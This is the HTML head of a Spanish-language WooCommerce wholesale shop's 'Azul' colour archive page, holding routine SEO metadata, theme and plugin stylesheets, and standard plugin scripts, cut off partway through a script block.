

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kiaraweb.com.ar/color/azul-2/
body_size: 176424
content:
<!DOCTYPE html>
<html lang="es" class="no-js">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="//gmpg.org/xfn/11" />
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v20.0 (Yoast SEO v25.2) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Azul Archives - KIARA</title>
	<link rel="canonical" href="https://kiaraweb.com.ar/color/azul-2/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Azul Archives" />
	<meta property="og:description" content="&#8211;" />
	<meta property="og:url" content="https://kiaraweb.com.ar/color/azul-2/" />
	<meta property="og:site_name" content="KIARA" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://kiaraweb.com.ar/color/azul-2/","url":"https://kiaraweb.com.ar/color/azul-2/","name":"Azul Archives - KIARA","isPartOf":{"@id":"https://kiaraweb.com.ar/#website"},"primaryImageOfPage":{"@id":"https://kiaraweb.com.ar/color/azul-2/#primaryimage"},"image":{"@id":"https://kiaraweb.com.ar/color/azul-2/#primaryimage"},"thumbnailUrl":"https://kiaraweb.com.ar/wp-content/uploads/2025/05/10042023-IMG_1186-scaled.jpg","breadcrumb":{"@id":"https://kiaraweb.com.ar/color/azul-2/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://kiaraweb.com.ar/color/azul-2/#primaryimage","url":"https://kiaraweb.com.ar/wp-content/uploads/2025/05/10042023-IMG_1186-scaled.jpg","contentUrl":"https://kiaraweb.com.ar/wp-content/uploads/2025/05/10042023-IMG_1186-scaled.jpg","width":1707,"height":2560},{"@type":"BreadcrumbList","@id":"https://kiaraweb.com.ar/color/azul-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://kiaraweb.com.ar/"},{"@type":"ListItem","position":2,"name":"Azul"}]},{"@type":"WebSite","@id":"https://kiaraweb.com.ar/#website","url":"https://kiaraweb.com.ar/","name":"KIARA","description":"Mayorista","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kiaraweb.com.ar/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="KIARA &raquo; Feed" href="https://kiaraweb.com.ar/feed/" />
<link rel="alternate" type="application/rss+xml" title="KIARA &raquo; Feed de los comentarios" href="https://kiaraweb.com.ar/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="KIARA &raquo; Azul Color Feed" href="https://kiaraweb.com.ar/color/azul-2/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='berocket_mm_quantity_style-css' href='https://kiaraweb.com.ar/wp-content/plugins/minmax-quantity-for-woocommerce/css/shop.css?ver=1.3.8' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kiaraweb.com.ar/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://kiaraweb.com.ar/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://kiaraweb.com.ar/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css' href='https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=2.2.6.4' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.woof_edit_view{
                    display: none;
                }
.woof_price_search_container .price_slider_amount button.button{
                        display: none;
                    }

                    /***** END: hiding submit button of the price slider ******/

/*# sourceURL=woof-inline-css */
</style>
<link rel='stylesheet' id='chosen-drop-down-css' href='https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=2.2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://kiaraweb.com.ar/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://kiaraweb.com.ar/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.8.6' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://kiaraweb.com.ar/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.8.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='fpf_front-css' href='https://kiaraweb.com.ar/wp-content/plugins/flexible-product-fields/assets/css/front.min.css?ver=2.9.3.69' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://kiaraweb.com.ar/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1748055627' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://kiaraweb.com.ar/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//kiaraweb.com.ar/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://kiaraweb.com.ar/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.5.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: rgb(0,0,0); --color-fb-button-background-hover: #595A5A; --color-tw-button-background: rgb(0,0,0); --color-tw-button-background-hover: #595A5A; --color-pr-button-background: rgb(0,0,0); --color-pr-button-background-hover: #595A5A; --color-em-button-background: rgb(0,0,0); --color-em-button-background-hover: #595A5A; --color-wa-button-background: rgb(0,0,0); --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: rgb(0,0,0); --color-fb-button-background-hover: #595A5A; --color-tw-button-background: rgb(0,0,0); --color-tw-button-background-hover: #595A5A; --color-pr-button-background: rgb(0,0,0); --color-pr-button-background-hover: #595A5A; --color-em-button-background: rgb(0,0,0); --color-em-button-background-hover: #595A5A; --color-wa-button-background: rgb(0,0,0); --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://kiaraweb.com.ar/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='woosb-frontend-css' href='https://kiaraweb.com.ar/wp-content/plugins/woo-product-bundle-premium/assets/css/frontend.css?ver=8.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='urna-theme-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id=' wc-bulk-variations-frontend_table-css' href='https://kiaraweb.com.ar/wp-content/plugins/woocommerce-bulk-variations/assets/css/frontend/wc-bulk-variations-frontend_table.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://kiaraweb.com.ar/wp-content/themes/urna/css/bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='urna-template-css' href='https://kiaraweb.com.ar/wp-content/themes/urna/css/template.css?ver=1.0' type='text/css' media='all' />
<style id='urna-template-inline-css' type='text/css'>
.vc_custom_1663200510158{padding-left: 15% !important;}.vc_custom_1663199582453{padding-left: 15% !important;}.vc_custom_1663199604558{padding-left: 15% !important;}.vc_custom_1663197628765{padding-top: 5% !important;}.vc_custom_1663199522006{padding-top: 5% !important;}.vc_custom_1663198859232{padding-top: 5% !important;}
/*# sourceURL=urna-template-inline-css */
</style>
<link rel='stylesheet' id='urna-skin-css' href='https://kiaraweb.com.ar/wp-content/themes/urna/css/skins/fashion-v3/type.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='urna-style-css' href='https://kiaraweb.com.ar/wp-content/themes/urna/style.css?ver=1.0' type='text/css' media='all' />
<style id='urna-style-inline-css' type='text/css'>
:root {--tb-theme-color: #000000;--tb-theme-color-hover: #000000;--tb-theme-bg-buy-now: #000000;--tb-theme-bg-buy-now-hover: #000000;}:root {--tb-text-primary-font: Poppins, sans-serif;}.site-header .logo img {max-width: 140px;}.site-header .logo img {}@media (max-width: 1199px) {/* Limit logo image height for mobile according to mobile header height */.mobile-logo a img {max-width: 65px;}.mobile-logo a img {}.woocommerce .product .product-block span.onsale .saled,.woocommerce .product .product-block span.onsale .featured {line-height: 22px;min-width: 46px;}}.woocommerce .product span.onsale > span,.image-mains span.onsale .saled,.image-mains span.onsale .featured {}/* Custom CSS */@media (max-width:767px){#message-purchased {display: none;}}.woocommerce-Price-amount {color: #ce958c;}.tbay-addon-categories .item-cat {padding-top: 30px;}.label {color: #000000;}.tbay-addon .tbay-addon-title, .tbay-addon .tbay-addon-heading {color: #777;}.tbay-footer .tbay-copyright {color: #ffffff;}.table.wc-bulk-variations-table .stock-status {display: none;}.div.wc-bulk-variations-table-wrapper {width: 70%;}table, .wcv-table, .table {width: 53%;max-width: 100%;}table.wc-bulk-variations-table .amount:not(:first-child) {display: none;}.single_add_to_cart_button .button .alt .disabled .wc-variation-selection-needed {color: #ce958c;}.product-block.v1 .caption>.rating.no-rate {display: none;}.posted_in{display:none !important}.tagged_as{display:none !important}.singular-shop div.product .product_meta>span {line-height: 3px;margin-bottom: 13px;}.pum-theme-23097 .pum-container, .pum-theme-hello-box .pum-container {border-radius: 30px;border: 5px solid #1f1f1f;}@media (min-width: 1024px) { .tbay-addon-categories .cat-name {} }@media (min-width: 768px) and (max-width: 1023px) {.tbay-addon-categories .cat-name {} }@media (min-width: 481px) and (max-width: 767px) { .tbay-addon-categories .cat-name {} }@media (max-width: 480px) { .tbay-addon-categories .cat-name {} }
/*# sourceURL=urna-style-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://kiaraweb.com.ar/wp-content/plugins/yith-woocommerce-wishlist/plugin-fw/assets/fonts/font-awesome/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' id='font-tbay-css' href='https://kiaraweb.com.ar/wp-content/themes/urna/css/font-tbay-custom.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://kiaraweb.com.ar/wp-content/themes/urna/css/simple-line-icons.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='linearicons-css' href='https://kiaraweb.com.ar/wp-content/themes/urna/css/linearicons.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='material-design-iconic-font-css' href='https://kiaraweb.com.ar/wp-content/themes/urna/css/material-design-iconic-font.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://kiaraweb.com.ar/wp-content/themes/urna/css/animate.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://kiaraweb.com.ar/wp-content/themes/urna/css/magnific-popup.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-treeview-css' href='https://kiaraweb.com.ar/wp-content/themes/urna/css/jquery.treeview.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='urna-child-style-css' href='https://kiaraweb.com.ar/wp-content/themes/urna-child/style.css?ver=2.3.5' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type="text/javascript" src="https://kiaraweb.com.ar/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/minmax-quantity-for-woocommerce/js/frontend.js?ver=6.9" id="berocket-front-cart-js-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.6" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://kiaraweb.com.ar/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.6" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.4.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wpm-js-extra">
/* <![CDATA[ */
var wpm = {"ajax_url":"https://kiaraweb.com.ar/wp-admin/admin-ajax.php","root":"https://kiaraweb.com.ar/wp-json/","nonce_wp_rest":"1c5e5ba2e8","nonce_ajax":"6c76be43ba"};
//# sourceURL=wpm-js-extra
